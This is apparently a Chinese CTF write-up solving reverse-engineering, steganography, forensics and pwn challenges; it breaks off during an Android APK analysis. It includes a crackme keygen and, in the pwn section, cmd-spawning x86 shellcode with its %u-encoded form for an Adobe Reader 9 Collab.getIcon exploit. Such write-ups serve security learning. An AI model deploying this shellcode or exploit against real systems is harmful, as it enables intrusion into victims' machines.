
其中CheckKey()中可以看到加密得到的密文

输入DI0PFY8TP9x61YTtUkmqYQ==,得到4张图片fangkuaiK.png,meihuaK.gif,hongtaoK1.jpg,heitaoK.bmp:每张图上有一句英文,分别是

fangkuaiK.png:enjpy yourself here
meihuaK.gif: good luck to you
hongtaoK1.jpg:welcome to iscc
heitaoK.bmp: God bless you
挨个尝试得到Flag。
Flag:God bless you
题目要求每次都听Andy的,那就把Bob和Carl的名字都改成Andy。

↓

再次运行程序,得到

Flag:FireInTheHole
SWPU2012的陈题,以下是SWPU提供的解答。 用Reflector反编译,找到Button1_click事件代码如下:

分析代码,这里调用了函数Encrypt对输入的内容进行处理,如果返回的等于"sXeC6p/mrl93Jyq3F79+Jg=="则弹出成功提示。继续分析Encrypt函数代码:

通过Rijndael可以看出这里是用了 AES加密算法,AES算法是对称加密算法,密钥这里就是"swpu2012swpu2012swpu2012swpu2012",现在要做的就是编写个C#程序用同样的算法把密文还原即可。 参考代码(C#):
using System;
using System.Collections.Generic;
using System.Security.Cryptography;
using System.Text;
namespace decrypt
{
class Program
{
static void Main(string[] args)
{
byte[] key = UTF8Encoding.UTF8.GetBytes("swpu2012swpu2012swpu2012swpu2012");
byte[] data = Convert.FromBase64String("sXeC6p/mrl93Jyq3F79+Jg==");
RijndaelManaged managed = new RijndaelManaged();
managed.Key = key;
managed.Mode = CipherMode.ECB;
managed.Padding = PaddingMode.PKCS7;
ICryptoTransform cTransform = managed.CreateDecryptor();
string result = UTF8Encoding.UTF8.GetString(cTransform.TransformFinalBlock(data, 0, data.Length));
Console.WriteLine("{0}", result);
Console.ReadKey();
}
}
}
Flag:Ae5_3nCrYpT1on
下载附件,用IDA加载,注意到sub_401000函数:

这里伪代码很明显,要求输入的字符串是hellow,重新运行程序输入hellow,得到Flag。

Flag:Eaglewatch
经过OD和IDA Pro的分析,大致得出注册码至少31位,多于31位的部分对注册过程没任何影响第1位由注册名第1位而来,第7位和第14位必须为”-”,第15到20位表示到期时间,前21位的其他位置可以任意。第22-31位由前21位唯一决定。



IDA可以看到主要2个函数的伪代码:


前21位经过sub_4016C0()运算后再加上一个常量字符串和注册码经过sub_401750()运算后得到一个8位16进制数,该数与atoi(sub_4016C0(第22-32位))作比较后,相等则注册成功,否则注册失败。 注册机参考代码(C#):
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Text;
using System.Windows.Forms;
namespace CrackMeKeygen
{
public partial class Form1 : Form
{
private static string constStr = "9b66fd67e34de9d6c52cfcc824f3c84a2f89b30192c232ccaf299273836b88a5"; // 字符串常量
public Form1()
{
InitializeComponent();
this.dtpDate.MaxDate = new System.DateTime(2099, 12, 31, 0, 0, 0, 0);
this.dtpDate.MinDate = new System.DateTime(2000, 1, 1, 0, 0, 0, 0);
this.dtpDate.Value = new System.DateTime(2014, 8, 1, 0, 0, 0, 0);
this.txtUsername.Text = "iscc";
}
private void btnCrack_Click(object sender, EventArgs e)
{
string username = txtUsername.Text; // 注册名
if (username.Trim() == "")
{
MessageBox.Show("用户名不能为空!", "Warning", MessageBoxButtons.OK, MessageBoxIcon.Warning);
return;
}
string date = this.dtpDate.Value.ToString("yyMMdd"); // 到期日期,格式为140801
UInt32 eax; // 判断注册成功与否关键步骤的EAX寄存器的值
do
{
Random rd = new Random(); // 随机产生注册码第2-6和8-13位
// 第一部分为第1-21位
string regeditCode1_21 = encode(username[0].ToString()) // 第1位
+ Convert.ToString(rd.Next(0x10000, 0xfffff), 16) + "-" // 第2-6位,第7位为"-"
+ Convert.ToString(rd.Next(0x100000, 0xffffff), 16) + "-" // 第8-14位,第14位为"-"
+ encode(date) + "-"; // 第15-20位为到期时间,美观起见取第21位为"-"
// 第二部分为第22-31位,由第一部分1-21位唯一决定
string edi = confound(encode(regeditCode1_21) + constStr + txtUsername.Text); // edi寄存器返回前21位加密后与字符串常量和注册名一起经过confound函数后的值
eax = UInt32.Parse(edi, System.Globalization.NumberStyles.HexNumber); // eax == edi
string regeditCode22_31 = encode(eax.ToString()).PadLeft(10, '5'); // 由eax的值逆推注册码第22-31位,并格式化为10位,不足10位补5,因为encode(5)=0
txtRegeditCode.Text = regeditCode1_21 + regeditCode22_31; // 完整注册码
} while (eax > 2147483647); // eax > 2147483647时,由于源程序中比较eax和edi之前edi有一步与0xffffffff的异或操作,此时导致edi!=eax,无法通过注册,故需使eax <= 2147483647,此时异或操作对edi没有影响
}
/// <summary>
/// 注册码简单加密函数
/// </summary>
/// <param name="strTemp">输入的注册码</param>
/// <returns>加密后的注册码</returns>
/// 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
/// ↓↑
/// encode↓↑encode
/// ↓↑
/// 5678901234NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm
private string encode(string strTemp)
{
char[] chTemp = strTemp.ToCharArray();
for (int i = 0; i < chTemp.Length; i++)
{
if (chTemp[i] >= 48 && chTemp[i] <= 57)
{
chTemp[i] = (char)((chTemp[i] - 43) % 10 + 48);
}
if (chTemp[i] >= 65 && chTemp[i] <= 90)
{
chTemp[i] = (char)((chTemp[i] - 52) % 26 + 65);
}
if (chTemp[i] >= 97 && chTemp[i] <= 122)
{
chTemp[i] = (char)((chTemp[i] - 84) % 26 + 97);
}
}
string result = new string(chTemp);
return result;
}
/// <summary>
/// 对输入的21位注册码+64位常量字符串+注册名进行混淆
/// </summary>
/// <param name="strTemp"></param>
/// <returns></returns>
private string confound(string strTemp)
{
int eax = 0, edi, ebx, edx = 0;
do
{
edi = strTemp[eax];
ebx = edx;
ebx = ebx << 5;
ebx = ebx - edx;
edi += ebx;
eax++;
edx = edi;
} while (eax < strTemp.Length);
return Convert.ToString(edi, 16);
}
}
}
IDA打开附近中的exe程序,注意到sub_401000和sub_40104F函数:


其中off_409030是一段字符串:

伪代码比较明显,直接拿到浏览器控制台计算,既然模100和模99,故只需要取字符串的前100位。

b提交就是Flag。
Flag:(3q&vf2vw%f7Vj9Ookj
这个研究了几天,一直没搞定,我是在XP虚拟机里弄的,因为要结合IDA看程序,而我的64位IDA没有F5功能,只能用32位的IDA,相应的OD加载程序也在32位机子上比较好。后来大神提示OD跑完就行了,而我用OD从头跑到尾也没有太大收获。不知道是不是XP的原因,首先源程序在win7下可以正常运行,在XP下直接就弹出对话框了:

这个我通过nop掉判断windows版本的地方解决了。当大神告知Key后,却发现win7和XP居然还不一样:


我只能说无语啊……
Flag:e41cf485e2a0e8707ff8fc0291f55cec
附件中的exe可以用压缩软件打开,解压得到一个0字节的文件,文件名我不是传说中的密码,暂时不知道有啥用。

exe还可以用7z打开,可以在里面找到一个132.bmp和exe的icon文件。132.bmp打开如图:

与exe的icon相差较大。在132.bmp的底部可以找到压缩的rar部分:

修改132.bmp的第11字节9E为36,再打开:

可以发现和icon的图一样了,除此得不出什么有用的信息了。 OD加载exe,单步运行到sub_401100函数时,有一个执行0x300E次的循环,该循环将内存中从0040F1C0开始的部分,变成132.bmp的内容:

循环之后,修改至0040B1F7:

0041B1F6和0041B1F7,变成了”Ra”的ASCII码,似乎是rar文件的文件头,于是想到把循环次数增加,让程序把后面部分也修改。继续往下翻,这一部分非0的内存直到41B6C3结束。

需要循环一共执行(0x41B6C3-0x41B1F7)/4+0x300E=0x3141次,从而在进入循环之前直接将寄存器EAX中的300E修改为3141。

循环结束刚好是rar文件的文件尾。将0x41B1F6-0x41B6C3部分复制出来,得到一个rar文件,打开后里面有个key.png,但是rar加了密。

拿出最开始得到的密码:我不是传说中的密码,得到Key:
Key: C6ua3izS2ze9Wetx
Flag:C6ua3izS2ze9Wetx
这个我一直没搞定程序里的反调试,用了52Pojie的破解版OD也不行。F9一下,就变成终止了,期待大神指导。Key是大神提供的:

Flag:MD5_is_easy+C9841-4FF72-14430-D82EF-B6AC2
Pwn部分我确实不会,之前也没弄过,唯一弄出的一个代码什么的都是别人的。
百度搜索Adobe Reader 9.0漏洞,发现下面2个页面,
【原创】CVE-2009-0027调试笔记: http://bbs.pediy.com/showthread.php?t=98139
【原创】完整剖析Acrobat Reader - Collab getIcon universal exploiter之路
http://hi.baidu.com/snowdbg/item/e788c12aeffa49866e2cc39b 其中还提供了POC文件,该POC中嵌入了能够执行的Javascript代码,通过doc.Collab.getIcon函数触发漏洞,如图


下面只需要将弹出msgbox的shellcode修改为弹出cmd命令行的shellcode,继续搜索cmd shellcode, shellcode启动CMD http://blog.sina.com.cn/s/blog_7cb57750010137y4.html 将其中的shellcode
char shellcode[]=
//打开CMD的shellcode
"\x55" //push ebp
"\x8B\xEC" //mov ebp, esp
"\x33\xC0" //xor eax, eax
"\x50" //push eax
"\x50" //push eax
"\x50" //push eax
"\xC6\x45\xF5\x6D" //mov byte ptr[ebp-0Bh], 6Dh
"\xC6\x45\xF6\x73" //mov byte ptr[ebp-0Ah], 73h
"\xC6\x45\xF7\x76" //mov byte ptr[ebp-09h], 76h
"\xC6\x45\xF8\x63" //mov byte ptr[ebp-08h], 63h
"\xC6\x45\xF9\x72" //mov byte ptr[ebp-07h], 72h
"\xC6\x45\xFA\x74" //mov byte ptr[ebp-06h], 74h
"\xC6\x45\xFB\x2E" //mov byte ptr[ebp-05h], 2Eh
"\xC6\x45\xFC\x64" //mov byte ptr[ebp-04h], 64h
"\xC6\x45\xFD\x6C" //mov byte ptr[ebp-03h], 6Ch
"\xC6\x45\xFE\x6C" //mov byte ptr[ebp-02h], 6Ch
"\x8D\x45\xF5" //lea eax, [ebp-0Bh]
"\x50" //push eax
"\xBA\x7B\x1D\x80\x7C" //mov edx, 0x7C801D7Bh
"\xFF\xD2" //call edx
"\x83\xC4\x0C" //add esp, 0Ch
"\x8B\xEC" //mov ebp, esp
"\x33\xC0" //xor eax, eax
"\x50" //push eax
"\x50" //push eax
"\x50" //push eax
"\xC6\x45\xFC\x63" //mov byte ptr[ebp-04h], 63h
"\xC6\x45\xFD\x6D" //mov byte ptr[ebp-03h], 6Dh
"\xC6\x45\xFE\x64" //mov byte ptr[ebp-02h], 64h
"\x8D\x45\xFC" //lea eax, [ebp-04h]
"\x50" //push eax
"\xB8\xC7\x93\xBF\x77" //mov edx, 0x77BF93C7h
"\xFF\xD0" //call edx
"\x83\xC4\x10" //add esp, 10h
"\x5D" //pop ebp
"\x6A\x00" //push 0
"\xB8\xc7\x93\xbf\x77" //mov eax, 0x7c81cb12
"\xFF\xD0"; //call eax
转化为unicode编码就行,得到shellcode
%u8b55%u33ec%u50c0%u5050%u45c6%u6df5%u45c6%u73f6%u45c6%u76f7%u45c6%u63f8%u45c6%u72f9%u45c6%u74fa%u45c6%u2efb%u45c6%u64fc%u45c6%u6cfd%u45c6%u6cfe%u458d%u50f5%u7bba%u801d%uff7c%u83d2%u0cc4%uec8b%uc033%u5050%uc650%ufc45%uc663%ufd45%uc66d%ufe45%u8d64%ufc45%ub850%u93c7%u77bf%ud0ff%uc483%u5d10%u006a%u12b8%u81cb%uff7c%u90d0
最后一个需要添加nop对应的90
下载附件,附件名提示此为gif图片,但是却无法打开,需要修复gif图片。Winhex打开图片,查看文件头:

与正常的gif文件头:

相比少了47 49 46 38四个字节,补全后打开得到一gif动图。由于动图动画很快,需要逐祯查看。
通过http://www.360doc.com/content/13/0314/18/699582_271506280.shtml得到:

Y2F0Y2hfdGhlX2R5bmFtaWNfZmxhZ19pc19xdWl0ZV9zaW1wbGU=
Base64解码得到Key。 Flag:catch_the_dynamic_flag_is_quite_simple
下载附件根据提示要求用matlab提取出右声道的前0-1248位。 Matlab代码如下:
>> [y,Fs,bits]=wavread('target.wav',1248);%读入文件0-1248的数据
>> y_right=y(:,2);%读右声道
>> wavwrite(y_right,Fs,bits,'1248.wav');%写入新文件
1248.wav内容如图:

1248.wav共计2540字节,去掉前2540-1248*2=44字节。对剩下2496字节中的01,将之替换成1,00替换成0,每16字节对应成一个8位的2进制串,再转成相应的字符。 参考代码(C#):
string inputFile = "E:\\1248.wav";
string outputFile = "E:\\156.txt";
FileStream inputFS = new FileStream(inputFile, FileMode.Open, FileAccess.Read);
FileStream outputFS = new FileStream(outputFile, FileMode.Append, FileAccess.Write);
BinaryReader br = new BinaryReader(inputFS);
StreamWriter sw = new StreamWriter(outputFS);
int length = (int)inputFS.Length;
byte[] buffer = new byte[length];
inputFS.Read(buffer, 0, buffer.Length);
int n = length / 16;
for (int i = 0; i < n; i++)
{
string ch = "";
for (int j = 0; j < 16; j += 2)
{
if (buffer[j + i * 16] == 0x01)
ch += "1";
if (buffer[j + i * 16] == 0x00)
ch += "0";
}
sw.Write((char)Convert.ToInt32(ch,2));
}
br.Close();
sw.Close();
inputFS.Close();
outputFS.Close();
运行结果156.txt:

Carser一下,即能看到Flag。

Flag:Jerusalembellsareringing
打开附件图片,放大后在lena背上隐约能看到一个字母P,Flag应该就写在图片上,需要对图片进行锐化。Matlab锐化代码如下:
>> ima=imread('ifs.bmp');%读入图像
>> if isrgb(ima)
ima=rgb2gray(ima);%如果是彩色图像,则转为灰度图像
end
>> ima=double(ima);
>> h=fspecial('laplacian');%laplacian算子锐化
>> bw = imfilter(ima,h);
>> imwrite(uint8(bw),'ifs1.bmp');%写入文件
得到ifs1.bmp:

已经隐约能看到Flag了,对ifs1.bmp再进行如上的操作,每次将上一次的结果做同样处理,累计进行四次能看到清晰的Flag。



Flag:At10ISCC421ZLAPL
解压附件得到capture.log,用wireshark打开文件。扫描之前需要ping目标主机,以确保一下机器是存活的,从而目标转为寻找第五次的ping包。Ping包是ICMP 协议,但是这里我不明白为什么第五次扫描的ICMP包是192.168.0.1那个。

Flag:1602.084879
下载附件得到一个apk和一个加密的日志文件,用Gapktool反编译apk。

这里使用Gapktool得到的res文件夹中values文件夹内容不全,我用了另一个反编译工具再编译了一次,得到了比较完整的values文件夹。 查看反编译得到的代码:com.iscc.lockednote.MainActivity.java

可以看出密码有两层,第1层密码的值为mConstant.a(),第2层密码的值为mConstant.b()。 这是mConstant的定义:

查看com.iscc.local.a.java,我们需要得到a()和b()的返回值。先看a.():
